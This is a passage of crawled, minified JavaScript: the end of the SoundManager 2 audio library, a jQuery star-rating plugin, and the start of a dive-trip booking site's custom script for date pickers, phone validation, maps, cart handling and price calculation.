l(t[i],i);n=!1}return n},G=function(){function t(t){var e=(t=Dt.call(t)).length;return s?(t[1]="on"+t[1],3<e&&t.pop()):3===e&&t.push(!1),t}function e(t,e){var i=t.shift(),n=[r[e]];s?i[n](t[0],t[1]):i[n].apply(i,t)}var s=Yt.attachEvent,r={add:s?"attachEvent":"addEventListener",remove:s?"detachEvent":"removeEventListener"};return{add:function(){e(t(arguments),"add")},remove:function(){e(t(arguments),"remove")}}}(),nt={abort:i(function(){}),canplay:i(function(){var t,e=this._s;if(e._html5_canplay)return!0;if(e._html5_canplay=!0,e._onbufferchange(0),t=e._iO.position===Kt||isNaN(e._iO.position)?null:e._iO.position/1e3,this.currentTime!==t)try{this.currentTime=t}catch(t){}e._iO._oncanplay&&e._iO._oncanplay()}),canplaythrough:i(function(){var t=this._s;t.loaded||(t._onbufferchange(0),t._whileloading(t.bytesLoaded,t.bytesTotal,t._get_html5_duration()),t._onload(!0))}),durationchange:i(function(){var t,e=this._s;t=e._get_html5_duration(),isNaN(t)||t===e.duration||(e.durationEstimate=e.duration=t)}),ended:i(function(){this._s._onfinish()}),error:i(function(){this._s._onload(!1)}),loadeddata:i(function(){var t=this._s;t._loaded||Nt||(t.duration=t._get_html5_duration())}),loadedmetadata:i(function(){}),loadstart:i(function(){this._s._onbufferchange(1)}),play:i(function(){this._s._onbufferchange(0)}),playing:i(function(){this._s._onbufferchange(0)}),progress:i(function(t){var e,i,n=this._s,s=0;s=t.target.buffered;e=t.loaded||0;var r=t.total||1;if(n.buffered=[],s&&s.length){for(e=0,i=s.length;e<i;e++)n.buffered.push({start:1e3*s.start(e),end:1e3*s.end(e)});s=1e3*(s.end(0)-s.start(0)),e=Math.min(1,s/(1e3*t.target.duration))}isNaN(e)||(n._whileloading(e,r,n._get_html5_duration()),e&&r&&e===r&&nt.canplaythrough.call(this,t))}),ratechange:i(function(){}),suspend:i(function(t){var e=this._s;nt.progress.call(this,t),e._onsuspend()}),stalled:i(function(){}),timeupdate:i(function(){this._s._onTimer()}),waiting:i(function(){this._s._onbufferchange(1)})},U=function(t){return!(!t||!(t.type||t.url||t.serverURL))&&(!(t.serverURL||t.type&&s(t.type))&&(t.type?Y({type:t.type}):Y({url:t.url})||at.html5Only||t.url.match(/data\:/i)))},X=function(t){var e;return t&&(e=Nt?"about:blank":at.html5.canPlayType("audio/wav")?"[data-uri]":"about:blank",t.src=e,t._called_unload!==Kt&&(t._called_load=!1)),Tt&&(Z=null),e},Y=function(t){if(!at.useHTML5Audio||!at.hasHTML5)return!1;var e=t.url||null;t=t.type||null;var i,n=at.audioFormats;if(t&&at.html5[t]!==Kt)return at.html5[t]&&!s(t);if(!K){for(i in K=[],n)n.hasOwnProperty(i)&&(K.push(i),n[i].related&&(K=K.concat(n[i].related)));K=new RegExp("\\.("+K.join("|")+")(\\?.*)?$","i")}return(i=e?e.toLowerCase().match(K):null)&&i.length?i=i[1]:t&&(i=(-1!==(e=t.indexOf(";"))?t.substr(0,e):t).substr(6)),i&&at.html5[i]!==Kt?e=at.html5[i]&&!s(i):(t="audio/"+i,e=at.html5.canPlayType({type:t}),e=(at.html5[i]=e)&&at.html5[t]&&!s(t)),e},J=function(){function t(t){var e,i=e=!1;if(!r||"function"!=typeof r.canPlayType)return e;if(t instanceof Array){for(s=0,e=t.length;s<e;s++)(at.html5[t[s]]||r.canPlayType(t[s]).match(at.html5Test))&&(i=!0,at.html5[t[s]]=!0,at.flash[t[s]]=!!t[s].match(jt));e=i}else e=!(!(t=!(!r||"function"!=typeof r.canPlayType)&&r.canPlayType(t))||!t.match(at.html5Test));return e}if(!at.useHTML5Audio||!at.hasHTML5)return Mt=at.html5.usingFlash=!0,!1;var e,i,n,s,r=Audio!==Kt?Ht&&opera.version()<10?new Audio(null):new Audio:null,o={};for(e in n=at.audioFormats)if(n.hasOwnProperty(e)&&(i="audio/"+e,o[e]=t(n[e].type),o[i]=o[e],e.match(jt)?(at.flash[e]=!0,at.flash[i]=!0):(at.flash[e]=!1,at.flash[i]=!1),n[e]&&n[e].related))for(s=n[e].related.length-1;0<=s;s--)o["audio/"+n[e].related[s]]=o[e],at.html5[n[e].related[s]]=o[e],at.flash[n[e].related[s]]=o[e];return o.canPlayType=r?t:null,at.html5=y(at.html5,o),at.html5.usingFlash=q(),Mt=at.html5.usingFlash,!0},x={},N=function(){},R=function(t){return 8===v&&1<t.loops&&t.stream&&(t.stream=!1),t},z=function(t,e){return t&&!t.usePolicyFile&&(t.onid3||t.usePeakData||t.useWaveformData||t.useEQData)&&(t.usePolicyFile=!0),t},n=function(){return!1},O=function(t){for(var e in t)t.hasOwnProperty(e)&&"function"==typeof t[e]&&(t[e]=n)},I=function(t){t===Kt&&(t=!1),(vt||t)&&at.disable(t)},A=function(t){if(t)if(t.match(/\.swf(\?.*)?$/i)){if(t.substr(t.toLowerCase().lastIndexOf(".swf?")+4))return t}else t.lastIndexOf("/")!==t.length-1&&(t+="/");return t=(t&&-1!==t.lastIndexOf("/")?t.substr(0,t.lastIndexOf("/")+1):"./")+at.movieURL,at.noSWFCache&&(t+="?ts="+(new Date).getTime()),t},_=function(){8!==(v=parseInt(at.flashVersion,10))&&9!==v&&(at.flashVersion=v=8);var t=at.debugMode||at.debugFlash?"_debug.swf":".swf";at.useHTML5Audio&&!at.html5Only&&at.audioFormats.mp4.required&&v<9&&(at.flashVersion=v=9),at.version=at.versionNumber+(at.html5Only?" (HTML5-only mode)":9===v?" (AS3/Flash 9)":" (AS2/Flash 8)"),8<v?(at.defaultOptions=y(at.defaultOptions,at.flash9Options),at.features.buffering=!0,at.defaultOptions=y(at.defaultOptions,at.movieStarOptions),at.filePatterns.flash9=new RegExp("\\.(mp3|"+qt.join("|")+")(\\?.*)?$","i"),at.features.movieStar=!0):at.features.movieStar=!1,at.filePattern=at.filePatterns[8!==v?"flash9":"flash8"],at.movieURL=(8===v?"soundmanager2.swf":"soundmanager2_flash9.swf").replace(".swf",t),at.features.peakData=at.features.waveformData=at.features.eqData=8<v},P=function(t,e){if(!ht)return!1;ht._setPolling(t,e)},F=this.getSoundById,L=function(){var t=[];return at.debugMode&&t.push("sm2_debug"),at.debugFlash&&t.push("flash_debug"),at.useHighPerformance&&t.push("high_performance"),t.join(" ")},H=function(){N("fbHandler");var t=at.getMoviePercent(),e={type:"FLASHBLOCK"};if(at.html5Only)return!1;at.ok()?at.oMC&&(at.oMC.className=[L(),"movieContainer","swf_loaded"+(at.didFlashBlock?" swf_unblocked":"")].join(" ")):(Mt&&(at.oMC.className=L()+" movieContainer "+(null===t?"swf_timedout":"swf_error")),at.didFlashBlock=!0,p({type:"ontimeout",ignoreInit:!0,error:e}),E(e))},u=function(t,e,i){pt[t]===Kt&&(pt[t]=[]),pt[t].push({method:e,scope:i||null,fired:!1})},p=function(t){if(t||(t={type:at.ok()?"onready":"ontimeout"}),!mt&&t&&!t.ignoreInit||"ontimeout"===t.type&&(at.ok()||vt&&!t.ignoreInit))return!1;var e,i={success:t&&t.ignoreInit?at.ok():!vt},n=t&&t.type&&pt[t.type]||[],s=[],r=(i=[i],Mt&&!at.ok());for(t.error&&(i[0].error=t.error),t=0,e=n.length;t<e;t++)!0!==n[t].fired&&s.push(n[t]);if(s.length)for(t=0,e=s.length;t<e;t++)s[t].scope?s[t].method.apply(s[t].scope,i):s[t].method.apply(this,i),r||(s[t].fired=!0);return!0},f=function(){Yt.setTimeout(function(){at.useFlashBlock&&H(),p(),"function"==typeof at.onload&&at.onload.apply(Yt),at.waitForWindowLoad&&G.add(Yt,"load",f)},1)},et=function(){if(tt!==Kt)return tt;var e,t=!1,i=navigator,n=i.plugins,s=Yt.ActiveXObject;if(n&&n.length)(i=i.mimeTypes)&&i["application/x-shockwave-flash"]&&i["application/x-shockwave-flash"].enabledPlugin&&i["application/x-shockwave-flash"].enabledPlugin.description&&(t=!0);else if(s!==Kt&&!ut.match(/MSAppHost/i)){try{e=new s("ShockwaveFlash.ShockwaveFlash")}catch(t){e=null}t=!!e}return tt=t},q=function(){var t,e,i=at.audioFormats;if(Pt&&ut.match(/os (1|2|3_0|3_1)\s/i)?(at.hasHTML5=!1,at.html5Only=!0,at.oMC&&(at.oMC.style.display="none")):!at.useHTML5Audio||at.html5&&at.html5.canPlayType||(at.hasHTML5=!1),at.useHTML5Audio&&at.hasHTML5)for(e in V=!0,i)i.hasOwnProperty(e)&&i[e].required&&(at.html5.canPlayType(i[e].type)?at.preferFlash&&(at.flash[e]||at.flash[i[e].type])&&(t=!0):t=!(V=!1));return at.ignoreFlash&&(V=!(t=!1)),at.html5Only=at.hasHTML5&&at.useHTML5Audio&&!t,!at.html5Only},W=function(t){var e,i,n=0;if(t instanceof Array){for(e=0,i=t.length;e<i;e++)if(t[e]instanceof Object){if(at.canPlayMIME(t[e].type)){n=e;break}}else if(at.canPlayURL(t[e])){n=e;break}t[n].url&&(t[n]=t[n].url),t=t[n]}return t},$=function(t){t._hasTimer||(t._hasTimer=!0,!Lt&&at.html5PollingInterval&&(null===Ct&&0===kt&&(Ct=setInterval(B,at.html5PollingInterval)),kt++))},j=function(t){t._hasTimer&&(t._hasTimer=!1,!Lt&&at.html5PollingInterval&&kt--)},B=function(){var t;if(null!==Ct&&!kt)return clearInterval(Ct),Ct=null,!1;for(t=at.soundIDs.length-1;0<=t;t--)at.sounds[at.soundIDs[t]].isHTML5&&at.sounds[at.soundIDs[t]]._hasTimer&&at.sounds[at.soundIDs[t]]._onTimer()},E=function(t){t=t!==Kt?t:{},"function"==typeof at.onerror&&at.onerror.apply(Yt,[{type:t.type!==Kt?t.type:null}]),t.fatal!==Kt&&t.fatal&&at.disable()},it=function(){if(!Rt||!et())return!1;var t,e,i=at.audioFormats;for(e in i)if(i.hasOwnProperty(e)&&("mp3"===e||"mp4"===e)&&(at.html5[e]=!1,i[e]&&i[e].related))for(t=i[e].related.length-1;0<=t;t--)at.html5[i[e].related[t]]=!1},this._setSandboxType=function(t){},this._externalInterfaceOK=function(t){if(at.swfLoaded)return!1;at.swfLoaded=!0,Ft=!1,Rt&&it(),setTimeout(d,It?100:1)},T=function(t,e){function i(t,e){return'<param name="'+t+'" value="'+e+'" />'}if(ft&&gt)return!1;if(at.html5Only)return _(),at.oMC=c(at.movieID),d(),gt=ft=!0,!1;var n,s,r,o=e||at.url,a=at.altURL||o,l=D(),h=L(),u=null;u=(u=dt.getElementsByTagName("html")[0])&&u.dir&&u.dir.match(/rtl/i);if(t=t===Kt?at.id:t,_(),at.url=A(Bt?o:a),e=at.url,at.wmode=!at.wmode&&at.useHighPerformance?"transparent":at.wmode,null!==at.wmode&&(ut.match(/msie 8/i)||!It&&!at.useHighPerformance)&&navigator.platform.match(/win32|win64/i)&&(St.push(x.spcWmode),at.wmode=null),l={name:t,id:t,src:e,quality:"high",allowScriptAccess:at.allowScriptAccess,bgcolor:at.bgColor,pluginspage:Wt+"www.macromedia.com/go/getflashplayer",title:"JS/Flash audio component (SoundManager 2)",type:"application/x-shockwave-flash",wmode:at.wmode,hasPriority:"true"},at.debugFlash&&(l.FlashVars="debug=1"),at.wmode||delete l.wmode,It)o=dt.createElement("div"),s=['<object id="'+t+'" data="'+e+'" type="'+l.type+'" title="'+l.title+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0">',i("movie",e),i("AllowScriptAccess",at.allowScriptAccess),i("quality",l.quality),at.wmode?i("wmode",at.wmode):"",i("bgcolor",at.bgColor),i("hasPriority","true"),at.debugFlash?i("FlashVars",l.FlashVars):"","</object>"].join("");else for(n in o=dt.createElement("embed"),l)l.hasOwnProperty(n)&&o.setAttribute(n,l[n]);if(h=L(),l=D())if(at.oMC=c(at.movieID)||dt.createElement("div"),at.oMC.id)r=at.oMC.className,at.oMC.className=(r?r+" ":"movieContainer")+(h?" "+h:""),at.oMC.appendChild(o),It&&((n=at.oMC.appendChild(dt.createElement("div"))).className="sm2-object-box",n.innerHTML=s),gt=!0;else{if(at.oMC.id=at.movieID,at.oMC.className="movieContainer "+h,n=h=null,at.useFlashBlock||(at.useHighPerformance?h={position:"fixed",width:"8px",height:"8px",bottom:"0px",left:"0px",overflow:"hidden"}:(h={position:"absolute",width:"6px",height:"6px",top:"-9999px",left:"-9999px"},u&&(h.left=Math.abs(parseInt(h.left,10))+"px"))),At&&(at.oMC.style.zIndex=1e4),!at.debugFlash)for(r in h)h.hasOwnProperty(r)&&(at.oMC.style[r]=h[r]);try{It||at.oMC.appendChild(o),l.appendChild(at.oMC),It&&((n=at.oMC.appendChild(dt.createElement("div"))).className="sm2-object-box",n.innerHTML=s),gt=!0}catch(t){throw Error(N("domError")+" \n"+t.toString())}}return ft=!0},k=function(){return at.html5Only?(T(),!1):!(ht||!at.url)&&((ht=at.getMovie(at.id))||(bt?(It?at.oMC.innerHTML=_t:at.oMC.appendChild(bt),ft=!(bt=null)):T(at.id,at.url),ht=at.getMovie(at.id)),"function"==typeof at.oninitmovie&&setTimeout(at.oninitmovie,1),!0)},g=function(){setTimeout(m,1e3)},b=function(){Yt.setTimeout(function(){at.setup({preferFlash:!1}).reboot(),at.didFlashBlock=!0,at.beginDelayedInit()},1)},m=function(){var t,e=!1;return!(!at.url||wt)&&(wt=!0,G.remove(Yt,"load",g),!(tt&&Ft&&!zt)&&(mt||0<(t=at.getMoviePercent())&&t<100&&(e=!0),void setTimeout(function(){if(t=at.getMoviePercent(),e)return wt=!1,Yt.setTimeout(g,1),!1;!mt&&$t&&(null===t?at.useFlashBlock||0===at.flashLoadTimeout?at.useFlashBlock&&H():!at.useFlashBlock&&V?b():p({type:"ontimeout",ignoreInit:!0,error:{type:"INIT_FLASHBLOCK"}}):0!==at.flashLoadTimeout&&(!at.useFlashBlock&&V?b():I(!0)))},at.flashLoadTimeout)))},w=function(){return zt||!Ft||(zt=$t=!0,wt=!1,g()),G.remove(Yt,"focus",w),!0},a=function(t){if(mt)return!1;if(at.html5Only)return mt=!0,f(),!0;var e,i=!0;return at.useFlashBlock&&at.flashLoadTimeout&&!at.getMoviePercent()||(mt=!0),e={type:!tt&&Mt?"NO_FLASH":"INIT_TIMEOUT"},(vt||t)&&(at.useFlashBlock&&at.oMC&&(at.oMC.className=L()+" "+(null===at.getMoviePercent()?"swf_timedout":"swf_error")),p({type:"ontimeout",error:e,ignoreInit:!0}),E(e),i=!1),vt||(at.waitForWindowLoad&&!yt?G.add(Yt,"load",f):f()),i},o=function(){var t,e=at.setupOptions;for(t in e)e.hasOwnProperty(t)&&(at[t]===Kt?at[t]=e[t]:at[t]!==e[t]&&(at.setupOptions[t]=at[t]))},d=function(){if(mt)return!1;if(at.html5Only)return mt||(G.remove(Yt,"load",at.beginDelayedInit),at.enabled=!0,a()),!0;k();try{ht._externalInterfaceTest(!1),P(!0,at.flashPollingInterval||(at.useHighPerformance?10:50)),at.debugMode||ht._disableDebug(),at.enabled=!0,at.html5Only||G.add(Yt,"unload",n)}catch(t){return E({type:"JS_TO_FLASH_EXCEPTION",fatal:!0}),I(!0),a(),!1}return a(),G.remove(Yt,"load",at.beginDelayedInit),!0},C=function(){return!M&&(M=!0,o(),!tt&&at.hasHTML5&&at.setup({useHTML5Audio:!0,preferFlash:!1}),J(),!tt&&Mt&&(St.push(x.needFlash),at.setup({flashLoadTimeout:1})),dt.removeEventListener&&dt.removeEventListener("DOMContentLoaded",C,!1),k(),!0)},Q=function(){return"complete"===dt.readyState&&(C(),dt.detachEvent("onreadystatechange",Q)),!0},S=function(){yt=!0,C(),G.remove(Yt,"load",S)},et(),G.add(Yt,"focus",w),G.add(Yt,"load",g),G.add(Yt,"load",S),dt.addEventListener?dt.addEventListener("DOMContentLoaded",C,!1):dt.attachEvent?dt.attachEvent("onreadystatechange",Q):E({type:"NO_DOM2_EVENTS",fatal:!0})}if(!Yt||!Yt.document)throw Error("SoundManager requires a browser with window and document objects.");var t=null;Yt.SM2_DEFER!==Kt&&SM2_DEFER||(t=new e),"object"==typeof module&&module&&"object"==typeof module.exports?(module.exports.SoundManager=e,module.exports.soundManager=t):"function"==typeof define&&define.amd&&define(function(){return{constructor:e,getInstance:function(t){return!Yt.soundManager&&t instanceof Function&&((t=t(e))instanceof e&&(Yt.soundManager=t)),Yt.soundManager}}}),Yt.SoundManager=e,Yt.soundManager=t}(window),function(l,t,e,i){"use strict";var s="starRating",n=function(){},r={totalStars:5,useFullStars:!1,starShape:"straight",emptyColor:"lightgray",hoverColor:"orange",activeColor:"gold",ratedColor:"crimson",useGradient:!0,readOnly:!1,disableAfterRate:!0,baseUrl:!1,starGradient:{start:"#FEF7CD",end:"#FF9511"},strokeWidth:4,strokeColor:"black",initialRating:0,starSize:40,callback:n,onHover:n,onLeave:n},o=function(t,e){var i,n;this.element=t,this.$el=l(t),this.settings=l.extend({},r,e),i=this.$el.data("rating")||this.settings.initialRating,n=((this.settings.forceRoundUp?Math.ceil:Math.round)(2*i)/2).toFixed(1),this._state={rating:n},this._uid=Math.floor(999*Math.random()),e.starGradient||this.settings.useGradient||(this.settings.starGradient.start=this.settings.starGradient.end=this.settings.activeColor),this._defaults=r,this._name=s,this.init()},a={init:function(){this.renderMarkup(),this.addListeners(),this.initRating()},addListeners:function(){this.settings.readOnly||(this.$stars.on("mouseover",this.hoverRating.bind(this)),this.$stars.on("mouseout",this.restoreState.bind(this)),this.$stars.on("click",this.handleRating.bind(this)))},hoverRating:function(t){var e=this.getIndex(t);this.paintStars(e,"hovered"),this.settings.onHover(e+1,this._state.rating,this.$el)},handleRating:function(t){var e=this.getIndex(t)+1;this.applyRating(e,this.$el),this.executeCallback(e,this.$el),this.settings.disableAfterRate&&this.$stars.off()},applyRating:function(t){var e=t-1;this.paintStars(e,"rated"),this._state.rating=e+1,this._state.rated=!0},restoreState:function(t){var e=this.getIndex(t),i=this._state.rating||-1,n=this._state.rated?"rated":"active";this.paintStars(i-1,n),this.settings.onLeave(e+1,this._state.rating,this.$el)},getIndex:function(t){var e=l(t.currentTarget),i=e.width(),n=l(t.target).attr("data-side"),s=this.settings.minRating;n=n||this.getOffsetByPixel(t,e,i),n=this.settings.useFullStars?"right":n;var r=e.index()-("left"===n?.5:0);return r=r<.5&&t.offsetX<i/4?-1:r,r=s&&s<=this.settings.totalStars&&r<s?s-1:r},getOffsetByPixel:function(t,e,i){return t.pageX-e.offset().left<=i/2&&!this.settings.useFullStars?"left":"right"},initRating:function(){this.paintStars(this._state.rating-1,"active")},paintStars:function(i,n){var s,r,o,a;l.each(this.$stars,function(t,e){s=l(e).find('[data-side="left"]'),r=l(e).find('[data-side="right"]'),o=a=t<=i?n:"empty",o=t-i==.5?n:o,s.attr("class","svg-"+o+"-"+this._uid),r.attr("class","svg-"+a+"-"+this._uid)}.bind(this))},renderMarkup:function(){for(var t=this.settings,e=t.baseUrl?location.href.split("#")[0]:"",i='<div class="jq-star" style="width:'+t.starSize+"px;  height:"+t.starSize+'px;"><svg version="1.0" class="jq-star-svg" shape-rendering="geometricPrecision" xmlns="http://www.w3.org/2000/svg" '+this.getSvgDimensions(t.starShape)+" stroke-width:"+t.strokeWidth+'px;" xml:space="preserve"><style type="text/css">.svg-empty-'+this._uid+"{fill:url("+e+"#"+this._uid+"_SVGID_1_);}.svg-hovered-"+this._uid+"{fill:url("+e+"#"+this._uid+"_SVGID_2_);}.svg-active-"+this._uid+"{fill:url("+e+"#"+this._uid+"_SVGID_3_);}.svg-rated-"+this._uid+"{fill:"+t.ratedColor+";}</style>"+this.getLinearGradient(this._uid+"_SVGID_1_",t.emptyColor,t.emptyColor,t.starShape)+this.getLinearGradient(this._uid+"_SVGID_2_",t.hoverColor,t.hoverColor,t.starShape)+this.getLinearGradient(this._uid+"_SVGID_3_",t.starGradient.start,t.starGradient.end,t.starShape)+this.getVectorPath(this._uid,{starShape:t.starShape,strokeWidth:t.strokeWidth,strokeColor:t.strokeColor})+"</svg></div>",n="",s=0;s<t.totalStars;s++)n+=i;this.$el.append(n),this.$stars=this.$el.find(".jq-star")},getVectorPath:function(t,e){return"rounded"===e.starShape?this.getRoundedVectorPath(t,e):this.getSpikeVectorPath(t,e)},getSpikeVectorPath:function(t,e){return'<polygon data-side="center" class="svg-empty-'+t+'" points="281.1,129.8 364,55.7 255.5,46.8 214,-59 172.5,46.8 64,55.4 146.8,129.7 121.1,241 212.9,181.1 213.9,181 306.5,241 " style="fill: transparent; stroke: '+e.strokeColor+';" /><polygon data-side="left" class="svg-empty-'+t+'" points="281.1,129.8 364,55.7 255.5,46.8 214,-59 172.5,46.8 64,55.4 146.8,129.7 121.1,241 213.9,181.1 213.9,181 306.5,241 " style="stroke-opacity: 0;" /><polygon data-side="right" class="svg-empty-'+t+'" points="364,55.7 255.5,46.8 214,-59 213.9,181 306.5,241 281.1,129.8 " style="stroke-opacity: 0;" />'},getRoundedVectorPath:function(t,e){var i="M520.9,336.5c-3.8-11.8-14.2-20.5-26.5-22.2l-140.9-20.5l-63-127.7 c-5.5-11.2-16.8-18.2-29.3-18.2c-12.5,0-23.8,7-29.3,18.2l-63,127.7L28,314.2C15.7,316,5.4,324.7,1.6,336.5S1,361.3,9.9,370 l102,99.4l-24,140.3c-2.1,12.3,2.9,24.6,13,32c5.7,4.2,12.4,6.2,19.2,6.2c5.2,0,10.5-1.2,15.2-3.8l126-66.3l126,66.2 c4.8,2.6,10,3.8,15.2,3.8c6.8,0,13.5-2.1,19.2-6.2c10.1-7.3,15.1-19.7,13-32l-24-140.3l102-99.4 C521.6,361.3,524.8,348.3,520.9,336.5z";return'<path data-side="center" class="svg-empty-'+t+'" d="'+i+'" style="stroke: '+e.strokeColor+'; fill: transparent; " /><path data-side="right" class="svg-empty-'+t+'" d="'+i+'" style="stroke-opacity: 0;" /><path data-side="left" class="svg-empty-'+t+'" d="M121,648c-7.3,0-14.1-2.2-19.8-6.4c-10.4-7.6-15.6-20.3-13.4-33l24-139.9l-101.6-99 c-9.1-8.9-12.4-22.4-8.6-34.5c3.9-12.1,14.6-21.1,27.2-23l140.4-20.4L232,164.6c5.7-11.6,17.3-18.8,30.2-16.8c0.6,0,1,0.4,1,1 v430.1c0,0.4-0.2,0.7-0.5,0.9l-126,66.3C132,646.6,126.6,648,121,648z" style="stroke: '+e.strokeColor+'; stroke-opacity: 0;" />'},getSvgDimensions:function(t){return"rounded"===t?'width="550px" height="500.2px" viewBox="0 146.8 550 500.2" style="enable-background:new 0 0 550 500.2;':'x="0px" y="0px" width="305px" height="305px" viewBox="60 -62 309 309" style="enable-background:new 64 -59 305 305;'},getLinearGradient:function(t,e,i,n){return'<linearGradient id="'+t+'" gradientUnits="userSpaceOnUse" x1="0" y1="-50" x2="0" y2="'+("rounded"===n?500:250)+'"><stop  offset="0" style="stop-color:'+e+'"/><stop  offset="1" style="stop-color:'+i+'"/> </linearGradient>'},executeCallback:function(t,e){(0,this.settings.callback)(t,e)}},h={unload:function(){var t="plugin_"+s,e=l(this);e.data(t).$stars.off(),e.removeData(t).remove()},setRating:function(t,e){var i=l(this).data("plugin_starRating");t>i.settings.totalStars||t<0||(e&&(t=Math.round(t)),i.applyRating(t))},getRating:function(){return l(this).data("plugin_starRating")._state.rating},resize:function(e){var t=l(this).data("plugin_starRating").$stars;e<=1||200<e?console.log("star size out of bounds"):(t=Array.prototype.slice.call(t)).forEach(function(t){l(t).css({width:e+"px",height:e+"px"})})},setReadOnly:function(t){var e=l(this).data("plugin_starRating");!0===t?e.$stars.off("mouseover mouseout click"):(e.settings.readOnly=!1,e.addListeners())}};l.extend(o.prototype,a),l.fn[s]=function(t){if(!l.isPlainObject(t)){if(h.hasOwnProperty(t))return h[t].apply(this,Array.prototype.slice.call(arguments,1));l.error("Method "+t+" does not exist on "+s+".js")}return this.each(function(){l.data(this,"plugin_"+s)||l.data(this,"plugin_"+s,new o(this,t))})}}(jQuery,window,document);

--- FILE ---
content_type: text/javascript
request_url: https://redsealife.com/www/sites/ikodax/assets/js/custom.js
body_size: 6394
content:
"use strict";function init_date(){0<lj(".date-pick").length&&(lj(".date-pick").each(function(){var e={timepicker:!1,format:"Y-m-d"};lj(this).data("start_date")&&(e.minDate=lj(this).data("start_date")),lj(this).data("end_date")&&(e.maxDate=lj(this).data("end_date")),lj(this).data("days_disabled")&&(e.disabledWeekDays=lj(this).data("days_disabled")),lj(this).datetimepicker(e),lj.datetimepicker.setLocale(currentLang)}),lj(".DateTrigger").click(function(e){e.preventDefault(),lj("input",lj(this).parent(".date")).datetimepicker("show")}))}function updateCartCount(e,t){lj(".ikCartLink .CartCount").html(e),lj(".ikCartLink .ik_tooltip").html(t)}function ik_book_now_scroll(){if(0<lj(".ik_book_now").length){var e=lj("a.ik_book_now"),t=e.offset().top+40,i=lj("#bookNow").offset().top,a=i+lj("#bookNow").outerHeight();lj(window).width()<992&&500<t&&(t<i||a<t)?e.fadeIn():e.fadeOut()}}function ik_validate_phone_input(e){if("undefined"!=typeof ik_phone_utiltis){var t=lj("phone",e),i=t.data("msg");if(t.intlTelInput("isValidNumber"))return!0;var a=t.parent().parent();return lj(".help-block",a).remove(),a.addClass("has-warning").append('<label id="phone-error" class="error" for="phone">'+i+"</label>"),lj(".ik_booking_modal").animate({scrollTop:t.offset().top-60},1e3),!1}return!0}function ik_validate_form(e,t){lj(e).validate({rules:t,errorElement:"label",errorPlacement:function(e,t){t.parent("div").hasClass("m-check")?(e.appendTo(t.parent()),e.css("margin","0 auto")):e.appendTo(t.parent())}})}function ik_phone_validate_init(){lj("#phone").intlTelInput({initialCountry:"auto",geoIpLookup:function(i){lj.get("https://ipinfo.io",function(){},"jsonp").always(function(e){var t=e&&e.country?e.country:"";i(t)})},separateDialCode:!0,autoPlaceholder:!0,utilsScript:home_url+"/assets/js/utils.js"})}function ik_map_init(){if(0<lj(".ik_contact_map").length){lj.getScript("https://maps.googleapis.com/maps/api/js?key=AIzaSyDEJbyXDrcDNkWjOCq-IB6rUYCFMYYapCo").done(function(){var e=document.getElementById("ik_map"),t=new google.maps.LatLng(mapLat,mapLng),i={center:t,zoom:15},a=new google.maps.Map(e,i);new google.maps.Marker({position:t,animation:google.maps.Animation.BOUNCE}).setMap(a),setTimeout(function(){google.maps.event.trigger(a,"resize"),a.setCenter(t)},1e3)})}}function ikLoading(e){1===e?lj("#preloader").addClass("loading"):lj("#preloader").removeClass("loading")}function ikShowSuccessButtonMsg(e,t){swal({title:e,text:t,type:"success",allowOutsideClick:1,showConfirmButton:1,showCancelButton:0})}function ikShowMsg(e,t,i){swal({title:t,text:i,type:1===e?"success":"error",allowOutsideClick:1===e?0:1,showConfirmButton:1===e?0:1,showCancelButton:0})}function _ix(e,t){return 1<t?e[1]:e[0]}function cartDeleteItem(t,e,i,a,o){swal({title:e,text:i,type:"info",showCancelButton:!0,confirmButtonText:a,cancelButtonText:o}).then(function(e){e.value&&jQuery.ajax({url:ajaxurl,type:"POST",data:"action=ikCartDeleteItem&index="+t,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=window.location.href},1e3)):ikShowMsg(0,e.title,e.result)}})})}function ikValidatePassword(e){var t=!0;return e.length<8?(lj("#pswd_info #length").removeClass("valid").addClass("invalid"),t=!1):lj("#pswd_info #length").removeClass("invalid").addClass("valid"),e.match(/[A-z]/)?lj("#pswd_info #letter").removeClass("invalid").addClass("valid"):(lj("#pswd_info #letter").removeClass("valid").addClass("invalid"),t=!1),e.match(/[A-Z]/)?lj("#pswd_info #capital").removeClass("invalid").addClass("valid"):(lj("#pswd_info #capital").removeClass("valid").addClass("invalid"),t=!1),e.match(/\d/)?lj("#pswd_info #number").removeClass("invalid").addClass("valid"):(lj("#pswd_info #number").removeClass("valid").addClass("invalid"),t=!1),t?lj("#pswd_info").hide():lj("#pswd_info").show(),t}function validateBookingDate(e){if(lj(".alert",e).removeClass("alert-warning").html("").hide(),!lj("#startDate",e).val()){var t=lj("#startDate",e).data("msg");return lj(".alert",e).addClass("alert-warning").html(t).fadeIn(),lj("#results",e).fadeOut(),lj("body, html").animate({scrollTop:lj(".alert",e).offset().top-150},1e3),!1}lj("#results",e).fadeIn()}function ikValidateDiversOnBoat(e){var t=lj("#Persons",e).val(),i=lj("#TripType",e).val(),a=lj("#Divers",e).val();if(lj("#Divers",e).parent().removeClass("has-error"),lj("#Divers-Error",e).remove(),"diving"===i){if(lj(".boatDivers",e).fadeIn(),lj("#Divers",e).attr("max",t),parseInt(a)>parseInt(t)){var o=lj("#Divers",e).data("msg");return lj("#Divers",e).parent().addClass("has-error"),lj("#Divers",e).parent().append('<label class="error" id="Divers-Error" for="Divers">'+o+"</label>"),lj("body, html").animate({scrollTop:lj("#Divers",e).offset().top-150},1e3),!1}}else lj(".boatDivers",e).fadeOut()}function calculatePricesCourse(e){var t=lj("#Persons",e).val(),i=t*course_price,a=[[diver_text[1],t+" "+_ix(diver_text,t)+" x "+formatPrice(course_price)+" = "+formatPrice(i)]];return lj("#results table tbody",e).html(htmlTable(a,i)),"&front_total="+i}function calculatePricesBoat(e){var t=lj("#Persons",e).val(),i=lj("#Duration",e).val(),a=lj("#TripType",e).val(),o=lj("#Divers",e).val(),n=window[i+"_day_diving"],l=window[i+"_day_10"];10<t&&t<=19?l=window[i+"_day_20"]:20<=t&&t<=30&&(l=window[i+"_day_30"]);var r=[[private_text,window[i+"_day_text"]+' "'+t+" "+_ix(person_text,t)+'" = '+formatPrice(l)]],s=l;return"diving"===a&&(s=l+o*n,r.push([extra_diving,o+" "+_ix(diver_text,o)+" x "+formatPrice(n)+" = "+formatPrice(o*n)])),lj("#results table 